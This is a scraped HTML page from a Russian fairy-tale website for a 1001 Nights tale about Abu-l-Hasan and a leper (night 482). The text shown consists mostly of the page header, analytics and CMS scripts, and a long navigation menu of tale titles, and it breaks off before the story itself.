

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/arabskie_skazki/1001noch/narodnye/arabskie_skazki/1001noch/5133-rasskaz-ob-abu-l-xasane-i-prokazhyonnom-noch-482.html
body_size: 25751
content:
<!DOCTYPE html>
<html>
<head>
  <title>Рассказ об Абу-ль-Хасане и прокажённом (ночь 482) » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Рассказывают также, что Абу-ль-Хасан-сукновал говорил: «Я часто ходил в Мекку (да увеличит Аллах славу её!), и люди ходили за мной следом, так как я знал дорогу и помнил водопои. И случилось">
  <meta name="keywords" content="сказал, Аллах, когда, прокажённый, сопутствовать, увидел, чтобы, михрабе, АбульХасан, прокажённого, мечеть, человек, Аллаха, этого, подумал, вошёл, прошу, дорогу, пошёл, также">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/arabskie_skazki/1001noch/" style="color:#993333">1000 и 1 ночь</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1362-oglavlenie.html">Оглавление</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/837-rasskaz-o-care-shakhrijare-i-ego-brate.html">Рассказ о царе Шахрияре и его брате</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/838-rasskaz-o-byke-s-oslom.html">Рассказ о быке с ослом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/839-skazka-o-kupce-i-dukhe-nochi-1-2.html">Сказка о купце и духе (ночи 1-2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/855-rasskaz-pervogo-starca-noch-1.html">Рассказ первого старца (ночь 1)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/856-rasskaz-pervogo-starca-noch-2.html">Рассказ первого старца (ночь 2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/857-rasskaz-vtorogo-starca-noch-2.html">Рассказ второго старца (ночь 2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/858-rasskaz-tretego-starca-noch-2.html">Рассказ третьего старца (ночь 2-3)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/859-skazka-o-rybake-nochi-3-9.html">Сказка о рыбаке (ночи 3-9)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/860-povest-o-vezire-carja-junana-nochi-4-5.html">Повесть о везире царя Юнана (ночи 4-5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/861-rasskaz-o-care-as-sindbade-noch-5.html">Рассказ о царе ас-Синдбаде (ночь 5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/862-skazka-o-kovarnom-vezire-noch-5.html">Сказка о коварном везире (ночь 5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/863-skazka-o-rybake-noch-6-7.html">Сказка о рыбаке (ночь 6-7)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1235-rasskaz-zakoldovannogo-junoshi-nochi-7-9.html">Рассказ заколдованного юноши (ночи 7-9)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1236-rasskaz-o-nosilshhike-i-trekh-devushkakh-nochi-9.html">Рассказ о носильщике и трех девушках (ночи 9-19)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1237-rasskaz-pervogo-kalendera-nochi-11-12.html">Рассказ первого календера (ночи 11-12)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1238-rasskaz-vtorogo-kalendera-nochi-12-13.html">Рассказ второго календера (ночи 12-14)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1239-skazka-o-zavistnike-i-vnushivshem-zavist-nochi-13.html">Сказка о завистнике и внушившем зависть (ночи 13-14)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1240-rasskaz-tretego-kalendera-nochi-14-16.html">Рассказ третьего календера (ночи 14-16)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1241-rasskaz-pervojj-devushki-nochi-17-18.html">Рассказ первой девушки (ночи 17-18)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1242-rasskaz-vtorojj-devushki-nochi-18-19.html">Рассказ второй девушки (ночи 18-19)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1243-rasskaz-o-trekh-jablokakh-nochi-19-20.html">Рассказ о трех яблоках (ночи 19-20)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1244-rasskaz-o-vezire-nur-ad-dine-i-ego-brate-nochi-20.html">Рассказ о везире Нур-ад-дине и его брате (ночи 20-22)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1245-rasskaz-o-vezire-nur-ad-dine-i-ego-brate-nochi-23.html">Рассказ о везире Нур-ад-дине и его брате (ночи 23-24)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1246-skazka-o-gorbune-nochi-25-34.html">Сказка о горбуне (ночи 25-34)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1247-rasskaz-khristianina-nochi-25-27.html">Рассказ христианина (ночи 25-27)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1248-rasskaz-nadsmotrshhika-nochi-27-28.html">Рассказ надсмотрщика (ночи 27-28)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1249-rasskaz-vracha-evreja-nochi-28-29.html">Рассказ врача-еврея (ночи 28-29)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1250-rasskaz-portnogo-nochi-29-31.html">Рассказ портного (ночи 29-31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1251-rasskaz-cirjulnika-o-samom-sebe-noch-31.html">Рассказ цирюльника о самом себе (ночь 31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1252-rasskaz-o-pervom-brate-cirjulnika-noch-31.html">Рассказ о первом брате цирюльника (ночь 31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1253-rasskaz-o-vtorom-brate-cirjulnika-nochi-31-32.html">Рассказ о втором брате цирюльника (ночи 31-32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1254-rasskaz-o-tretem-brate-cirjulnika-noch-32.html">Рассказ о третьем брате цирюльника (ночь 32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1255-rasskaz-o-chetvertom-brate-cirjulnika-noch-32.html">Рассказ о четвертом брате цирюльника (ночь 32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1256-rasskaz-o-pjatom-brate-cirjulnika-nochi-32-33.html">Рассказ о пятом брате цирюльника (ночи 32-33)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1257-rasskaz-o-shestom-brate-cirjulnika-nochi-33-34.html">Рассказ о шестом брате цирюльника (ночи 33-34)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1258-rasskaz-o-dvukh-vezirjakh-i-anis-al-dzhalis-nochi.html">Рассказ о двух везирях и Анис аль-Джалис (ночи 34-38)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1259-rasskaz-o-ganime-ibn-ajjjube-nochi-39-45.html">Рассказ о Ганиме ибн Айюбе (ночи 39-45)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1260-rasskaz-pervogo-evnukha-noch-39.html">Рассказ первого евнуха (ночь 39)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1261-rasskaz-vtorogo-evnukha-nochi-39-40.html">Рассказ второго евнуха (ночи 39-40)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1262-rasskaz-o-ganime-ibn-ajjjube-prodolzhenie-nochi.html">Рассказ о Ганиме ибн Айюбе (продолжение) (ночи 40-45)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1263-povest-o-care-omare-ibn-an-numane-nochi-45-50.html">Повесть о царе Омаре ибн ан-Нумане (ночи 45-50)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1754-povest-o-care-omare-ibn-an-numane-nochi-51-56.html">Повесть о царе Омаре ибн ан-Нумане (ночи 51-56)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1755-povest-o-care-omare-ibn-an-numane-nochi-57-62.html">Повесть о царе Омаре ибн ан-Нумане (ночи 57-62)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3288-povest-o-care-omare-ibn-an-numane-nochi-63-68.html">Повесть о царе Омаре ибн ан-Нумане (ночи 63-68)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3289-povest-o-care-omare-ibn-an-numane-nochi-69-74.html">Повесть о царе Омаре ибн ан-Нумане (ночи 69-74)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3290-povest-o-care-omare-ibn-an-numane-nochi-75-80.html">Повесть о царе Омаре ибн ан-Нумане (ночи 75-80)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3291-povest-o-care-omare-ibn-an-numane-nochi-81-86.html">Повесть о царе Омаре ибн ан-Нумане (ночи 81-86)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3292-povest-o-care-omare-ibn-an-numane-nochi-87-92.html">Повесть о царе Омаре ибн ан-Нумане (ночи 87-92)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3293-povest-o-care-omare-ibn-an-numane-nochi-93-98.html">Повесть о царе Омаре ибн ан-Нумане (ночи 93-98)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3294-povest-o-care-omare-ibn-an-numane-nochi-99-107.html">Повесть о царе Омаре ибн ан-Нумане (ночи 99-107)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3295-povest-o-tadzh-al-muluke-nochi-107-136.html">Повесть о Тадж-аль-Мулуке (ночи 107-136)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3296-povest-o-lyubyashhem-i-lyubimom-nochi-110-118.html">Повесть о любящем и любимом (ночи 110-118)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3297-povest-o-lyubyashhem-i-lyubimom-nochi-119-128.html">Повесть о любящем и любимом (ночи 119-128)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3298-povest-o-tadzh-al-muluke-prodolzhenie-nochi-129.html">Повесть о Тадж-аль-Мулуке (продолжение) (ночи 129-137)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3299-povest-o-care-omare-ibn-an-numane-prodolzhenie.html">Повесть о царе Омаре ибн ан-Нумане (продолжение) (ночи 137-142)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3300-rasskaz-o-lyubitele-xashisha-nochi-142-144.html">Рассказ о любителе хашиша (ночи 142-144)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3301-rasskaz-beduina-xammada-nochi-144-145.html">Рассказ бедуина Хаммада (ночи 144-145)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3302-rasskaz-o-gusyne-i-lvenke-nochi-145-146.html">Рассказ о гусыне и львенке (ночи 145-146)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3303-rasskaz-o-gazelenke-i-pave-noch-147.html">Рассказ о газеленке и паве (ночь 147)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3304-rasskaz-o-golubyax-i-bogomolce-noch-148.html">Рассказ о голубях и богомольце (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3305-rasskaz-o-bogomolce-i-angele-noch-148.html">Рассказ о богомольце и ангеле (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3306-rasskaz-o-vodyanoj-ptice-i-cherepaxe-noch-148.html">Рассказ о водяной птице и черепахе (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3307-rasskaz-o-lisice-i-volke-nochi-148-150.html">Рассказ о лисице и волке (ночи 148-150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3308-rasskaz-o-myshi-i-laske-noch-150.html">Рассказ о мыши и ласке (ночь 150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3309-rasskaz-o-vorone-i-kote-noch-150.html">Рассказ о вороне и коте (ночь 150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3310-rasskaz-o-vorone-i-lisice-o-bloxe-i-myshi-o.html">Рассказ о вороне и лисице, о блохе и мыши, о соколе и о воробье (ночи 150-152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3311-rasskaz-pro-ezha-i-vyaxirya-noch-152.html">Рассказ про ежа и вяхиря (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3312-rasskaz-o-kupce-i-dvux-zlodeyax-noch-152.html">Рассказ о купце и двух злодеях (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3313-rasskaz-o-tkache-i-fokusnike-noch-152.html">Рассказ о ткаче и фокуснике (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3314-rasskaz-o-vorobe-i-pavline-noch-152.html">Рассказ о воробье и павлине (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3315-povest-ob-ali-ibn-bekkare-i-shams-an-naxar-nochi.html">Повесть об Али ибн Беккаре и Шамс-ан-Нахар (ночи 153-159)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3316-povest-ob-ali-ibn-bekkare-i-shams-an-naxar-nochi.html">Повесть об Али ибн Беккаре и Шамс-ан-Нахар (ночи 160-169)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3452-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 170-182)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3453-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 183-195)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3454-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 196-208)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3455-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 209-217)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3456-rasskaz-ob-al-amdzhade-i-al-asade-nochi-217-247.html">Рассказ об аль-Амджаде и аль-Асаде (ночи 217-247)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3457-povest-o-nime-i-num-nochi-237-246.html">Повесть о Ниме и Нум (ночи 237-246)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3458-rasskaz-ob-al-amdzhade-i-al-asade-prodolzhenie.html">Рассказ об аль-Амджаде и аль-Асаде (продолжение) (ночи 247-248)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3459-povest-o-kamar-az-zamane-i-carevne-budur.html">Повесть о Камар-аз-Замане и царевне Будур (продолжение) (ночи 248-249)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3460-rasskaz-ob-ala-ad-dine-abu-sh-shamate-nochi-249.html">Рассказ об Ала-ад-дине Абу-ш-Шамате (ночи 249-260)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3461-rasskaz-ob-ala-ad-dine-abu-sh-shamate-nochi-262.html">Рассказ об Ала-ад-дине Абу-ш-Шамате (ночи 262-270)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3462-rasskaz-o-xatime-at-tai-nochi-270-271.html">Рассказ о Хатиме-ат-Таи (ночи 270-271)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3463-rasskaz-o-mane-ibn-zaida-nochi-271-272.html">Рассказ о Мане ибн Заида (ночи 271-272)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5017-rasskaz-o-gorode-labtajte-nochi-272273.html">Рассказ о городе Лабтайте (ночи 272—273)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5018-rasskaz-o-xalife-xishame-i-yunoshe-noch-273.html">Рассказ о халифе Хишаме и юноше (ночь 273)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5019-rasskaz-ob-ibraxime-ibn-al-maxdi-nochi-273276.html">Рассказ об Ибрахиме ибн аль-Махди (ночи 273—276)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5020-rasskaz-ob-abd-allaxe-syde-abu-kilyaby-nochi.html">Рассказ об Абд-Аллахе сыде Абу-Килябы (ночи 276—279)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
